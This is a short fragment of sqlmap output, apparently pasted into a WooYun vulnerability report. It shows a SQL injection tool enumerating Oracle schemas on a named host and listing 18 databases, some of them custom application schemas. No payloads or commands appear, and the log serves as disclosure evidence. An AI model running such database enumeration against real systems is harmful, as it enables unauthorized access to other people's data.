 [15:12:27] [INFO] retrieved: MDSYS
[15:12:31] [INFO] retrieved: OLAPSYS
[15:12:34] [INFO] retrieved: ORDSYS
[15:12:38] [INFO] retrieved: OUTLN
[15:12:42] [INFO] retrieved: SCOTT
[15:12:46] [INFO] retrieved: SYS
[15:12:49] [INFO] retrieved: SYSMAN
[15:12:53] [INFO] retrieved: SYSTEM
[15:12:56] [INFO] retrieved: TABLEQUERYMANAGER
[15:13:00] [INFO] retrieved: TSMSYS
[15:13:04] [INFO] retrieved: WMSYS
[15:13:07] [INFO] retrieved: XDB
available databases [18]:
[*] CTXSYS
[*] DBBAK
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] ITMSMANAGER
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TABLEQUERYMANAGER
[*] TSMSYS
[*] WMSYS
[*] XDB
[15:13:07] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 458 times
[15:13:07] [INFO] fetched data logged to text files under 'c:\python27\sqlmap
tput\iposs.sdinfo.net'
www.wooyun.org